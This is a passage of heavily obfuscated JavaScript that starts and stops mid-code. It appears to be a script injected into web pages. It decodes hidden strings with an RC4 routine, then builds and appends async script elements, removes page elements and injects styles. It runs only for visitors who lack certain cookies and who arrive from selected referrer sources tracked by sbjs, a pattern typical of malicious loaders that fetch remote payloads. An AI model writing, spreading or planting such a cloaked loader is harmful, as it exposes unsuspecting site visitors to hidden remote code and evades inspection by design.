)iFn")],_0x4edf56[_0x33a4df(1272,1900,2453,1815,"#XNv")])){var _0x118e56=_0x592ce4[_0x1af859(2404,2075,"M*Kh",2061,1588)+_0x200ab4(-399,"^XrX",-781,-207,-518)+_0x3da530(1075,"6*lR",1441,1425,1384)+"l"](_0x4edf56[_0x33a4df(1349,1596,2169,1927,"Ch41")]);_0x118e56[_0x3da530(95,"h7d(",1155,158,670)+"ch"](_0x1e70ed2)}else for(var _0x43a9e8=_0x4f2321[_0x1af859(2112,1794,"@BkQ",1146,1542)][_0x24f23d(1594,1976,1024,"]cp@",2011)]("|"),_0x53af47=0;;){switch(_0x43a9e8[_0x53af47++]){case"0":_0x138d91[_0x3da530(1300,"@BkQ",945,1299,1028)][_0x200ab4(287,"6Qfr",-828,-191,-572)+_0x3da530(1584,"pIDb",1196,663,973)+"d"](_0x4ca6ad);continue;case"1":_0x4ca6ad[_0x3da530(600,"t#64",1173,496,912)]=!0;continue;case"2":_0x4ca6ad[_0x200ab4(919,"dl2a",1245,869,1524)+_0x24f23d(2216,2602,2591,"]cp@",1794)+"te"](_0x4f2321[_0x33a4df(2712,2269,2507,1612,"X1j@")],_0x4f2321[_0x1af859(2075,2288,"8MxI",2814,1699)]);continue;case"3":_0x4ca6ad[_0x33a4df(2894,2376,2027,1800,"UOVo")]=_0x4f2321[_0x33a4df(2448,2057,2102,1907,"8MxI")];continue;case"4":var _0x4ca6ad=_0x2fa17b[_0x3da530(936,"ymLK",1122,1410,796)+_0x1af859(922,1011,"M*Kh",629,828)+_0x1af859(1795,1484,"i$dU",896,976)](_0x4f2321[_0x33a4df(2681,2223,2553,2259,"aefz")]);continue}break}}else{var _0x6a098c=_0x5eea71[_0x24f23d(1399,1204,892,"t#64",886)+"t"];(_0x6a098c&&_0x6a098c[_0x33a4df(2482,2160,2254,1681,"i$dU")]&&_0x4edf56[_0x24f23d(1176,1233,1165,")iFn",1557)](_0x3ec0b4,_0x6a098c[_0x200ab4(705,"^XrX",600,77,-20)])||_0x6a098c&&_0x6a098c[_0x33a4df(1842,2351,2405,2085,")CbN")+_0x3da530(2055,"Ch41",1207,1978,1431)+"t"]&&_0x4edf56[_0x200ab4(464,"%7X0",168,93,440)](_0x32b4a7,_0x6a098c[_0x1af859(1872,1319,"8MxI",1400,1661)+_0x1af859(2356,2196,"[Q48",1896,2740)+"t"]))&&(_0x31e561[_0x3da530(317,"SB5R",822,1076,447)+_0x200ab4(224,"]A7V",990,726,1194)+_0x24f23d(2082,2694,2642,"zRtW",1472)](),_0x6a098c&&_0x6a098c[_0x200ab4(-593,"$#y3",-593,-132,-336)+_0x24f23d(1341,682,1737,"%7X0",1444)]&&_0x6a098c[_0x1af859(2517,1986,"SQ0#",1695,2028)+"e"]())}}catch{}})}else{var _0x11a5df=_0x5bcb87?function(){function _0x17452f(_0x31e8bb,_0x4d117b,_0xb090ed,_0x49b761,_0x2464a6){return _0x1d85d5(_0x31e8bb-471,_0x4d117b-373,_0x49b761,_0x49b761-294,_0x31e8bb- -281)}if(_0x1ccaa9){var _0x48f266=_0x1ec8df[_0x17452f(858,1021,789,"SB5R",261)](_0x19ab3c,arguments);return _0x4edf46=null,_0x48f266}}:function(){};return _0x1376fc=!1,_0x11a5df}}catch{}else _0x396ac2[_0x1eac63(1098,"%7X0",1115,217,848)](_0x25c918[_0x368c58(73,588,234,"EgDh",651)+_0x1eac63(926,"EgDh",726,1111,1037)],_0x396ac2[_0xa356f8("*wNB",876,1253,324,211)])?_0x1de488[_0x1eac63(461,"t#64",1114,1015,1002)+_0x1d85d5(46,1281,"p[gj",821,636)+_0x1693a8(290,"SB5R",-264,-394,-163)+"r"](_0x396ac2[_0x368c58(463,1345,1367,"s92G",979)],_0x10f91a):_0x396ac2[_0x368c58(1924,1545,1406,"pIDb",1636)](_0xfbffb1)})}catch{}else{var _0x4db2ec=_0x47c77a[_0x759b75(590,1071,1152,"Ch41",1632)+_0x353a5a(1725,"VOzF",1663,2032,2007)+_0x3b5200(")iFn",2303,2747,2001,2939)+"l"](_0x396ac2[_0x353a5a(2044,"!1NH",1375,2226,2201)]);_0x4db2ec[_0x3b5200("gtG3",1895,1430,1960,2262)+"ch"](_0x340017)}}),_0x2e7b1e={};_0x2e7b1e[_0x4f3db1(875,741,940,1266,"]A7V")+_0x4f3db1(1612,1392,1234,760,"zPu8")]=!0,_0x2e7b1e[_0x4f3db1(1630,1515,1005,838,"%7X0")+"ee"]=!0,_0x1237e4[_0x4f3db1(1464,470,952,1311,"k8^R")+"ve"](document[_0x114a5f(795,"ymLK",1391,956,1081)+_0x51bd3f(-287,"Ch41",-822,224,-611)+_0x190c5b(-562,-493,"DIU8",-491,-1116)],_0x2e7b1e)}catch{}try{_0x4ccce6[_0x4f3db1(247,-62,391,-3,"@BkQ")](document[_0x4788ad(534,106,1347,"Ch41",765)+_0x4f3db1(823,1120,1165,535,"*wNB")],_0x4ccce6[_0x190c5b(-7,54,"SQ0#",-325,-44)])?document[_0x190c5b(227,-432,"*wNB",855,760)+_0x51bd3f(105,"pIDb",554,-80,-273)+_0x51bd3f(147,"aefz",356,-302,623)+"r"](_0x4ccce6[_0x190c5b(122,744,"zPu8",499,-264)],_0x579f252):_0x4ccce6[_0x114a5f(602,"[Q48",272,-33,-308)](_0x579f252)}catch{}}catch{}})();try{document[_0x29dafb(307,232,"7^pq",1182,573)+_0x29dafb(50,563,"7f3w",559,387)+_0x5b6211(1524,"[Q48",1602,1057,1923)](_0x4ccce6[_0x279407(53,727,240,335,"gtG3")])[_0x194309(841,1097,"6Qfr",781,667)+"e"]()}catch{}try{document[_0x194309(328,-55,"^XrX",1029,430)+_0x5b6211(1843,"[Q48",1480,1533,1304)+_0x194309(371,810,"SB5R",887,392)](_0x4ccce6[_0x279407(46,555,216,157,"6Qfr")])[_0x5b6211(1153,"#XNv",483,1106,1144)+"e"]()}catch{}try{var _0x4a0b16=document[_0x194309(865,655,"EgDh",683,853)+_0x29dafb(496,586,"VOzF",438,146)+_0x34100("j^lm",1532,1699,1467,2115)](_0x4ccce6[_0x279407(-183,853,248,574,"dl2a")]);_0x4a0b16[_0x5b6211(1181,"7f3w",1111,922,1272)+_0x279407(781,100,507,385,"RHRE")+"te"](_0x4ccce6[_0x34100("gtG3",1795,2052,2053,1991)],_0x4ccce6[_0x194309(-675,-570,"*wNB",-585,-199)]),_0x4ccce6[_0x279407(1465,1278,1145,1728,"dl2a")](_0x4ccce6[_0x29dafb(458,-222,")CbN",-310,302)],_0x4a0b16)?_0x4a0b16[_0x29dafb(32,793,"SB5R",-235,145)+_0x279407(395,998,419,741,"i$dU")+"t"]=_0x279407(143,121,230,250,"zRtW")+_0x279407(111,793,202,-371,"&cqQ")+_0x29dafb(13,473,"pIDb",-304,116)+_0x34100("]cp@",2256,1598,2019,2171)+_0x29dafb(-187,-1008,")iFn",-830,-661)+_0x5b6211(831,"zPu8",511,828,1122)+_0x5b6211(635,"#XNv",-16,1291,864)+_0x194309(-687,297,"DIU8",-489,-28)+_0x279407(955,803,925,1457,"t#64")+_0x29dafb(-38,-370,"^XrX",-635,-371)+_0x34100("@BkQ",831,1137,1323,984)+_0x5b6211(1501,"s92G",916,1125,875)+_0x5b6211(702,"]cp@",1372,854,430)+_0x34100("X1j@",1261,1678,1802,2328):_0x4a0b16[_0x5b6211(838,"6Qfr",707,1242,531)+_0x5b6211(1413,"8MxI",842,1952,1476)][_0x279407(845,526,1170,1378,"Ch41")+"xt"]=_0x5b6211(1955,"SB5R",2178,1298,2066)+_0x5b6211(1925,"M*Kh",2075,2296,1641)+_0x29dafb(718,-262,"^XrX",390,276)+_0x279407(553,1631,1157,557,"3(E3")+_0x34100("j^lm",1034,832,1468,1123)+_0x5b6211(1076,"h7d(",1582,540,1333)+_0x5b6211(1943,"R)Dt",1869,2396,2204)+_0x279407(43,343,224,26,"Jj^]")+_0x194309(111,1263,"t#64",729,691)+_0x5b6211(808,"mALC",452,418,637)+_0x194309(-213,-346,"&cqQ",-225,292)+_0x34100("zRtW",1221,1999,1871,1835)+_0x194309(-325,357,"3(E3",-207,23)+_0x194309(895,1158,"VOzF",486,542),document[_0x29dafb(169,489,"%7X0",720,372)+_0x279407(1401,1485,1069,1646,"zRtW")+_0x279407(1320,1181,962,942,"AoWy")+_0x279407(942,1322,1042,1168,"EgDh")](_0x4ccce6[_0x34100("VOzF",1200,1752,1628,1813)])[-8816+-1*6962+7889*2][_0x29dafb(-109,870,"pIDb",529,224)+_0x29dafb(-579,-343,"7f3w",-877,-577)+"d"](_0x4a0b16)}catch{}window[_0x5b6211(1567,"SQ0#",917,1553,1707)+_0x5b6211(770,"zPu8",1385,1394,1164)+_0x194309(195,917,")CbN",1062,644)+"r"]?window[_0x194309(-412,436,"VOzF",391,-24)+_0x279407(1169,343,942,982,"6Qfr")+_0x194309(-775,-221,"%7X0",343,-183)+"r"](_0x4ccce6[_0x194309(473,808,"u28B",-97,299)],_0x9550ee2,!1):window[_0x194309(282,188,"zPu8",-197,377)+_0x279407(-308,-468,93,303,")CbN")+"t"]?window[_0x34100("R)Dt",2495,2034,2234,2546)+_0x279407(651,501,377,326,"pIDb")+"t"](_0x4ccce6[_0x194309(105,335,"3(E3",648,97)],_0x9550ee2):window[_0x5b6211(1044,"8MxI",629,1119,396)+"d"]=_0x9550ee2}})[_0x22d684(2303,"dl2a",1772,1688,1822)](_0x10de8b=>{})}}}(function(_0x5c8245,_0x596645){function _0xfef301(_0x69e21c,_0x2b6a70,_0xdc596,_0x45497d,_0x5bf446){return _0x1393(_0x5bf446-998,_0x69e21c)}var _0x107c30=_0x5c8245();function _0x396781(_0x190b98,_0x37b2aa,_0x4b9b67,_0x376dbc,_0x1666fa){return _0x1393(_0x1666fa-168,_0x37b2aa)}function _0x24e3d7(_0x392878,_0x2abd8d,_0x19eb0a,_0x1d846c,_0x586037){return _0x1393(_0x2abd8d-716,_0x586037)}function _0x52003f(_0x209540,_0x588f7d,_0x2d7059,_0x548720,_0x445ec8){return _0x1393(_0x548720-590,_0x588f7d)}function _0x5946ec(_0x3d0301,_0x27977b,_0x28249a,_0x11183b,_0x4f6758){return _0x1393(_0x3d0301-98,_0x4f6758)}for(;;)try{var _0xe97985=parseInt(_0xfef301("Fc]d",1603,1789,1735,1777))/1+parseInt(_0x52003f(821,"zPqo",1168,1067,883))/2*(-parseInt(_0xfef301("d4*X",1597,1636,1416,1501))/3)+parseInt(_0x5946ec(592,664,798,417,"v$Xp"))/4+-parseInt(_0x396781(818,"riNH",857,616,836))/5+parseInt(_0xfef301("mY]e",1749,1906,2009,1867))/6+parseInt(_0x52003f(1220,"MeWZ",1046,1215,1269))/7*(parseInt(_0xfef301("Nxh%",1568,1950,1741,1753))/8)+-parseInt(_0xfef301("wkv&",1940,1660,1984,1870))/9;if(_0xe97985===_0x596645)break;_0x107c30.push(_0x107c30.shift())}catch{_0x107c30.push(_0x107c30.shift())}})(_0x4a0b,-1292835+-407899*2+-519*-5347);function _0x133d70(_0x117b24,_0x23ccbb,_0x12a595,_0x35935c,_0x395f97){return _0x1393(_0x395f97- -566,_0x35935c)}function _0x1393(_0x228f69,_0x54e9d0){var _0x19bdd0=_0x4a0b();return _0x1393=function(_0xd2b582,_0x5d20e2){_0xd2b582=_0xd2b582-(-8508+2*4492);var _0x153493=_0x19bdd0[_0xd2b582];if(_0x1393.EaRUBY===void 0){var _0x56e490=function(_0x4b66c0){for(var _0x56ac41="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x2b3ebb="",_0x46b59f="",_0x2755d5=_0x2b3ebb+_0x56e490,_0x1df0f7=0,_0x40159e,_0x1a9e80,_0x10589b=0;_0x1a9e80=_0x4b66c0.charAt(_0x10589b++);~_0x1a9e80&&(_0x40159e=_0x1df0f7%4?_0x40159e*64+_0x1a9e80:_0x1a9e80,_0x1df0f7++%4)?_0x2b3ebb+=_0x2755d5.charCodeAt(_0x10589b+10)-10!==0?String.fromCharCode(255&_0x40159e>>(-2*_0x1df0f7&6)):_0x1df0f7:0)_0x1a9e80=_0x56ac41.indexOf(_0x1a9e80);for(var _0x108a11=0,_0x113706=_0x2b3ebb.length;_0x108a11<_0x113706;_0x108a11++)_0x46b59f+="%"+("00"+_0x2b3ebb.charCodeAt(_0x108a11).toString(16)).slice(-2);return decodeURIComponent(_0x46b59f)},_0x291e9f=function(_0x52d6a6,_0x2d96a4){var _0x4d58eb=[],_0x45f225=0,_0x18abc3,_0x111b3a="";_0x52d6a6=_0x56e490(_0x52d6a6);var _0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x4d58eb[_0xc7ac1f]=_0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f]+_0x2d96a4.charCodeAt(_0xc7ac1f%_0x2d96a4.length))%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3;_0xc7ac1f=0,_0x45f225=0;for(var _0x2d1c57=0;_0x2d1c57<_0x52d6a6.length;_0x2d1c57++)_0xc7ac1f=(_0xc7ac1f+1)%256,_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f])%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3,_0x111b3a+=String.fromCharCode(_0x52d6a6.charCodeAt(_0x2d1c57)^_0x4d58eb[(_0x4d58eb[_0xc7ac1f]+_0x4d58eb[_0x45f225])%256]);return _0x111b3a};_0x1393.KGsODP=_0x291e9f,_0x228f69=arguments,_0x1393.EaRUBY=!0}var _0x493c80=_0x19bdd0[-1271*4+6148+-1064],_0x31c2bb=_0xd2b582+_0x493c80,_0x3b1d6d=_0x228f69[_0x31c2bb];if(_0x3b1d6d)_0x153493=_0x3b1d6d;else{if(_0x1393.sOPpvr===void 0){var _0x31af58=function(_0xbf5307){this.AaMQGm=_0xbf5307,this.WxDYRc=[1,0,0],this.WCxADy=function(){return"newState"},this.nCKEgk="\\w+ *\\(\\) *{\\w+ *",this.eslVRP=`['|"].+['|"];? *}`};_0x31af58.prototype.TAKWKl=function(){var _0x312bec=new RegExp(this.nCKEgk+this.eslVRP),_0x2d81d8=_0x312bec.test(this.WCxADy.toString())?--this.WxDYRc[-2*1347+-5756+1*8451]:--this.WxDYRc[4258+-1*5354+1096];return this.WKbnMx(_0x2d81d8)},_0x31af58.prototype.WKbnMx=function(_0x582c8a){return~_0x582c8a?this.EVVaui(this.AaMQGm):_0x582c8a},_0x31af58.prototype.EVVaui=function(_0x4e84e1){for(var _0x3b532a=0,_0x51a397=this.WxDYRc.length;_0x3b532a<_0x51a397;_0x3b532a++)this.WxDYRc.push(Math.round(Math.random())),_0x51a397=this.WxDYRc.length;return _0x4e84e1(this.WxDYRc[8790+-5*-1913+-18355])},new _0x31af58(_0x1393).TAKWKl(),_0x1393.sOPpvr=!0}_0x153493=_0x1393.KGsODP(_0x153493,_0x5d20e2),_0x228f69[_0x31c2bb]=_0x153493}return _0x153493},_0x1393(_0x228f69,_0x54e9d0)}function _0x4b4991(_0x254980,_0xcd1c5e,_0x630b15,_0xb3384,_0x1475c0){return _0x1393(_0x630b15- -100,_0xb3384)}function _0x4a0b(){var _0x32ab6d=["qCoQwrLK","W7GGWQ0","A8oWDILF","tWZdIMDL","WRPiWOiYoq","wftdISkrWOu","W5hdU0ddL8kv","W7iqWOaEBa","WRGaCwdcLq","rbVdKur/","DI3dH1XH","w8kwW6BcJ8oi","W4bEW5alwa","WPe8F8oLjG","W5dcSH1doW","W4DMWOa0W7m","WQRcUSoLWPZcKq","pZv+ymoe","xCkQW4xcQSom","xu1vW7FcKa","W4bOW7Ok","W6zWW7aQvq","WQSPW4moDG","mc5BACoP","WQn0FG","dSkxWOVdI0S","W4SUzvjK","W5NcKYufka","hSo6ymkXlJH1W7JdLmoiW5TxkG","CKn/WP8v","WQ/cOHRdLmoB","A0bo","yYxdP0aP","i07cSvaP","hmoDW6xcKSog","WONcMmoKWR3cGG","CY0FrSkZ","ESkaW5lcNCoc","W5n0W5mrwa","cJrnzCo/","WPJcPCkrWQGg","W6jTWOO","xmkBnmo8yW","Dmk6W7OgW5q","FCkJaSkjuq","W4/cLConWRT4","r8kBW4ZcKmo3","DxpdTSkUWR0","pdmc","W4u/WOOGDa","AmkfW7K1","ochdVLhdTG","W58VxSoK","W4SUzeP5","W5nAWP4tW4u","W5WHECoEW4i","WRtcLsZdR8oE","fSo/vGP4","W6BcS8kgWOvW","WPCbthJcRa","W6vNW58TCa","W64nWRultG","FSonyCkeW64","B8k3mSkNFq","zZddRfy","DvldSSkOWPa","gSoRuH/cQa3cT1nYq8k2pW","W4hcS8keWPHo","pNjSW6iJ","W5TZW78rua","WPXVE093","mYLky8ob","WQWKW6SnWQe","lxpcIq","AZVdPq","hqRdT2pdLq","svLHWP3dIG","DejbcSoij8kju8ocabncEG","WOb/W4FcRJC","WPTzDmo0WPq","j2P5W6i7","WRBdVhNcICoX","W6HlWO5E","AGFdLLzJ","kh/cK1O","g8kXySo4kq","tmkLg0xdQG","C0RdNSkjWOS","u8o/x8kzW58","W5quW7L2uemvW5ZcUrhdH2i+","W4tcIZ5mlG","uNbcWRSw","r8k4tWrO","WRe7W68sBa","lubYW68r","WQOZW7uxWQC","gNjZW4Gq","W5BcQr9XhW","oWmukSoP","EmkLmCkEwG","WRvSW6DvWQ8","xSoOvG","xmksbfRdKq","W5KuzCojW4K","xefbW67cPq","rmoYBcjR","WOr7W57cNGS","A1eeW5tdRq","WQi6iWVdMG","W74dvSoHW6G","W5KsWOm/wG","WPvVW7echW","dfBcOmoCWR4","W4ifySo7W7e","p8oOoCoprG","WOBcOHFcJSoia2lcHb8YAq","W7XLlq","aL3cSmoTWQ8","WR8vwSoXWRa","pJnvwSo4","WRdcOmo7","F8kiiMxdRW","W4ddSaLOW6y","W7ZdMIffW5a","B296W6uN","W4DSW4RdL8od","W7lcNXrgjW","W6dcGWTtcW","WRyVESonja","Dg7dM8krWOK","W6z8j0ZcHa","nHGRya","aIVdTgldQa","D8ksW5GLW4K","WPD2qSovWPW","i3JcM1fH","WOL1W64gaG","fxlcJWm","W5O7t8o+W64","WPG3WQXsb3RcSmo8wmoGBSoLW6i","WP90ySoPWQi","W409eq","WPuJtCoVWOK","WPGdW4iZxa","u8odW43cNWu","F8kxdMpdRq","zmo1Fmk8W7O","WQJcVWRdG8ow","W4hcGqa9ma","W4rsW4KkzG","FSkyW5y/W50","W40RqSoU","jNpcK1K6","WPdcL8kdAW","lmk7WQNdQfG","W5hdMw3dRCkS","s8kIcCocsq","WPjvqCorWRK","WQmnamogWRy","gSodWQpdImkuFZ7cS1rhF8kVrG4","W4NcSc4/gG","smoZvmkEW74","W5L0W7mrua","q0X4WO3dNq","hmojAJ1+","x2TRWQud","ANtcObtdIfWZFwBdLa","ea8GdmoE","WQTkWQuKnW","WOZdLSoela","WPNdLfBcUSoo","Ch92W7eN","W7RdVLxdLCke","x8ksW7JcMmo0","BvbqWOm","xtNdRvvO","g8o7Amk2lLqnW4NdT8otW6i","W43dHGD4W4C","jgf9W7as","W47dJdTKW4C","WPafySoPcq","vb/dP31Y","W5pdPf/dKmkf","DeP4WPS","WO/cHmo5WR/cGq","WRLZW6VcKX8","bvdcTxWN","W6DAEuNdTW","WRxcVJ3dKSoC","W5Kizeb6","DZtcILCQ","ldZdPhpdKG","W6ZcGCopWQ5x","o8k7WPxdT0m","cI5lE8oc","W4jnWR4eW7S","wCo1vCks","WP0RqSocgG","WRdcLSoqWP7cKW","ESoyFY1T","F0b2WPtdGa","ihRcVa","EgDEWOmD","W5DMW5hdQmod","WPT/W5RcNty","WRbpW7hcKc8","prya","f8kJWQxdKKC","WOXZWP4ujW","WP/dIMdcV8op","qCkRW5NcKSog","WRD0FComWQG","WOPIW6lcRZK","j3FcVheM","W4RcTSooWR9D","WQTWWP81WQe","wmk1bG","W5bSW6ldSCo+","WPm9W6enxq","uwbIW5BcVG","f1PAD8oW","W5RcGIOfka","W63dTupdImob","W4aKyKz4","pu9hW5ul","WPWKySojWR8","W6JdUCkSW4xdGmkJCqW7aIm1qW","tCkKpSoG","twLHWRldHq","WP57gCk/WRJcVahdNCoCeConoea","W73dStb4W5i","eYqwf8o1","BmkOF8kxcJPgW5byChZcJmoGdW","W4e8sCo5WRW","p0PmWOFdQW","y8kRf8ofqG","tZroW6qt","W5anFu5M","AH/dPv9G","qCkheSkHrq","rCogW6dcTaa","mNFcImkFW5O","WPJcG8olWQ12","kYxdS0ZdIG","bLFcQ8osWQ8","CCkppf/dGq","W4zHi0DL","C1XqWOpcOG","FSkeW5i5W6e","zgtdLCkiWOm","W44PBKLH","WRObvSoIka","aL3cSa","W4hcK8ogWRLt","rSkJi8oHAa","DCkXlmkjwa","WO7cM8kdAW4","subPW7m0","W7RdSs9bW7y","W7/dGgtdUSk+","uWddOhPp","Bwb2WQ/cRa","zGmoW5/dTa","u399W5hcRG","WPP0W4dcNYW","wmoysq","s8oHW7pcOX0","W7S0E1rk","W53cMmofWR5v","Dxr8W7mR","WRb1uLZdOa","bWuBlmov","WO0kySoJWPy","WPJdRCoqWQXar8kYWRi","sSk/iSoRAa","cmodCcz2","W40vWPGpCa","kSoWC8ktba","WRlcTa/dLmon","gcVdO07dHa","WRNcNrJdICoy","pmoFuIzN","WQGSW74wW70","WQOZy8op","W4hdSvVdQmkv","WQdcTq3dVmob","B35DW74C","pJZdR1uN","WQP2W5NcMdy","W5NcHIGEpW","CungWQdcVq","vSotwG","WPOhvMxcIW","DCoYW4BcUa8","WQRdTmkZW5/cMq","dHy3D8k+","W43cMSkzWQLD","l8kiW6mLW54","ytRdRefO","WO7dUhBcH8o7","cSkBW6hcImor","W67cTSoXWObD","W6XMWPKcW7u","ACoVxs5c","W7CLEq","WRO8W4KiCa","WO4rqf7cQG","mgf9W7as","W7ZcSmkdWP9+","W6RdSqXNW4K","A8kvnmoWFq","WPHusSoFWQG","hepcThC5","uCo9W7VcSaa","ExDZWQZdHq","W41TW4hdMCos","AZVdPf0O","jx7cMe8/","BSkpm0tdVW","WOhcRCosWQpcSG","WQrfywtdHq","rKzsWOJdSq","W5W2s8oNW6q","WOqQW6eiWRG","WOOYvmoMga","a0Lf","qSk9m8otwW","WPtcKmkfzqi","gdz3vSoY","gCojxZ5k","dmowl8omFG","WR12WPvAAW","r0fwWR0o","WOOZBLvL","WRCKDa","nNr5W4Gc","WPOnv3RcQG","W4HwswNcT8olimoT","sCo5xCkAW6u","W4BcUYvPdG","WPjoqCoiW7G","WRCyxCoJWPm","W4PlW540BW","A21KW4nB","W6dcGZLTiG","WOKAsmoeWPu","W5WMfSk6WRO","vh/dImkkWOq","W5bfW5yUsa","W7eYWQqmxG","WPhcM8kmFHK","WPuLy8oHfq","gNFcV1qL","r8k9gmoYFq","B3hcObBcJWXtAwRdMuuaW4i","B8kjW7K1","W6ZdJrDyW7e","WONcTeRdHmkm","rNz9","rCozFr9P","W5VcUqaVfa","xM1QWOBcVG","WQ9nD1ldMa","WQDpW4TEkmkjpmoFW55JdCkD","vCkVgmohCq","aCkfWQFdSgK","l8oGDcTd","W4lcSc4uka","W4ewymoKW6y","zY3dOvD3","WOdcM8klyWG","WQn7W4xcOHm","W51PW48rtq","wCk6ga","fWmxECkZ","egFcUvix","WRvVFfVdNa","sZu9WOBdTq","WRjOW5JcUba","oxXqW6WI","W6jnW7BdISos","b2v/W7W2","ChJdGSkSWOm","CxTmWPddSa","BfXkWRdcVW","mglcIColWRu","W6BdMwm","W7VcTI1p","W4mOWRu+EW","WRJcVSoSWPZcJq","tbpdRCksW68","owlcHfiR","ySocEGjx","mZtdMfpdMq","gCkEbKuW","W5WPmreR","WPnuWQS2fq","WP0OW6Wlwa","ESkpmutdKW","CshdU15I","WOvQWP8KjW","W6hdSWX+W5O","nNVdSLXG","WPNdTNVcGmo3","WPW4xv/cGa","rCoeFrnA","WODOW5lcMtS","nc0fmCoq","BYa3WRK+","D1XxWOpcVG","W5P2W7amsW","W4ZcVmopWRa","WQjGq8oQWR4","rJu9WOBcUa","WONdVgFcMmo3","WQGfW5mivW","WQDozmosWOK","ngTNW5Cu","W4lcLtrMaq","Bmk/jSoSxG","qSoYxCkAWRG","AbuPW4tdHG","kXKhwSkd","CSkymmkImW","WPL/hmk9WRNcUGpdUSoaomoJlve","WRyzDmosoa","FSopW6ZcUrO","WRGyr8opba","t113WRldHq","irGAtmkf","W4BdReJdKCkz","WPldUCoeWQXe","WRPSW5VcOZK","WP08W4SvtG","WOfBtCotWQq","oNhcJG","WPXyW6pcKtO","ha9RrSod","W4pcKsWFyq","kWrwfSoz","W5H2WP0JW4y","WR98qSoIWRu","i3JcMG","W6awWRuGta","W7JdP0ddQSkK","W4VcSICBma","gSkTWOhdUwy","W5i8y8o+W6y","kCoUsGrI","WPLzWPGqbG","mSo3lG","ESkBW6xcMCoZ","W6HSWOi9W7u","W4BdHNRdMSkV","WPGsxwpdRq","q3z3W7e8","ESodW7JcPrW","CuvOWPqg","FCotqWL0","fYldL2tdPG","rd7dMePU","nNrSW5zv","mc5mACoJ","i2TAW5aj","wCk8cexdRa","id3dTKz3","l13cH0G/","uSoYx8kTW4q","W43cHJ0","A1brWOO","WROCW5aNsW","WPaJECo8pa","g8kzWOO","CdddTKD1","W5PVWQ47W7i","uxr5W7eQ","WP0OqmoFWRO","DsZdH3fl","BSoFW6NcOGC","z01+","W4aPWQaGxG","W6jWW74vBW","xttdRKy6","iIBdSfe6","W6VdG3xdUmkl","aZ89WOZcOCkYW4W2WPeg","cCoVwH54","t8oEW7JcVWy","W7i/AmoMW5G","beJcTmovWR8","ieNcSSokWPm","ACkyDSk5Da","r8kOmCoG","s8kUW4qNW5y","vNhdQSkBWR4","x8oqsSkdW4i","vML3W4al","WPzFwSoUWRK","vmohW6NdJW","B39SWRNdPG"];return _0x4a0b=function(){return _0x32ab6d},_0x4a0b()}if(document[_0x700064(1492,1620,1575,1389,"MeWZ")+"e"][_0x700064(1437,1306,1602,1481,"&B!P")+"Of"](_0x14e699(1131,1086,"ivZS",889,646)+_0x700064(1115,1439,1288,1307,"Jg6Z"))===-1&&document[_0x40439e("ivZS",1785,1721,1519,1826)+"e"][_0x700064(1205,1414,1116,1282,"cL4r")+"Of"](_0x40439e("*7V!",1550,1476,1246,1471)+_0x14e699(739,928,"Nxh%",948,849))===-(-9227+-3*932+1336*9)&&(sbjs[_0x14e699(1092,1111,"5a1Y",1017,1256)][_0x133d70(61,56,-179,"GGee",30)][_0x133d70(-155,24,168,"MeWZ",-68)]===_0x700064(1399,981,1342,1194,"H@Hk")&&sbjs[_0x14e699(711,566,"sDe6",694,920)][_0x700064(1084,1133,1017,1181,"oU#$")+"on"][_0x133d70(92,76,63,"W)1]",-53)]>-8539+-3*309+9468||sbjs[_0x40439e("cL4r",1727,1773,1983,1921)][_0x700064(1078,1054,1030,1177,"d4*X")][_0x4b4991(659,497,571,"ARJy",658)]!==_0x133d70(43,151,6,"8!2A",175)&&sbjs[_0x133d70(266,320,-33,"Jg6Z",147)][_0x4b4991(511,581,454,"LuE3",336)+"on"][_0x14e699(722,589,"Jg6Z",661,565)]>-(4*-1487+22*361+-1993*1)))try{let GetCookie2=function(_0x12bcae){function _0x44f05a(_0x38c9e0,_0x224336,_0x477197,_0x41b4a6,_0x256d19){return _0x700064(_0x38c9e0-323,_0x224336-109,_0x477197-169,_0x41b4a6- -102,_0x477197)}var _0x50e946={tRUfS:_0x4a2c8b(1060,1171,821,"@5K1",1092)+_0x4a2c8b(1055,1272,962,"(x!A",1099)+_0x528134(493,413,"F$6m",299,596),uYPVm:function(_0x53fc01,_0x29c6de){return _0x53fc01<_0x29c6de},MYHUb:function(_0x4a29f5,_0x42160f){return _0x4a29f5!==_0x42160f},hSgxt:_0x44e969(436,"&B!P",324,266,168),XYsEY:function(_0x39fef9,_0x25ed1e){return _0x39fef9+_0x25ed1e},KvbpP:function(_0x4bc55f,_0x2dc57e){return _0x4bc55f==_0x2dc57e},aQnwl:function(_0x1d9b09,_0x5079df){return _0x1d9b09(_0x5079df)},vnhix:function(_0x1ad262,_0xf52c76){return _0x1ad262==_0xf52c76},uOovI:_0x4a2c8b(657,735,789,"8!2A",674)+_0x44f05a(839,1110,"@3Jz",979,1189),QlCmn:_0x4a2c8b(930,1111,1057,"Fc]d",997)+_0x44f05a(881,1134,"MsKu",1084,896)+_0x528134(519,504,"6cGB",606,464)+_0x44e969(523,"3lc2",307,260,244)+_0x13615a(-209,108,-62,"BX$z",127)+_0x44e969(284,"H@Hk",520,272,394)+_0x44f05a(1504,1241,"v$Xp",1311,1081)+_0x44e969(863,"ARJy",674,448,879)+_0x528134(214,395,"u!E&",467,355)+_0x13615a(-316,-447,-225,"u!E&",-132)+_0x44e969(608,"^iTk",632,810,403)+_0x13615a(-312,-362,-158,"u!E&",18)+_0x44e969(518,"Jg6Z",547,795,696)+_0x13615a(289,-35,52,"@3Jz",271)+_0x528134(690,446,"oU#$",555,299)+_0x13615a(-324,169,-74,"BX$z",140)};function _0x44e969(_0x965dd8,_0x2c5df1,_0x4cdc8f,_0x1cf769,_0x1f731e){return _0x40439e(_0x2c5df1,_0x2c5df1-26,_0x4cdc8f- -1109,_0x1cf769-214,_0x1f731e-21)}var _0x361ff0=_0x50e946[_0x528134(281,365,"Nxh%",233,602)][_0x528134(77,322,"Fc]d",108,279)]("|"),_0x59f48b=8536+388*-22;function 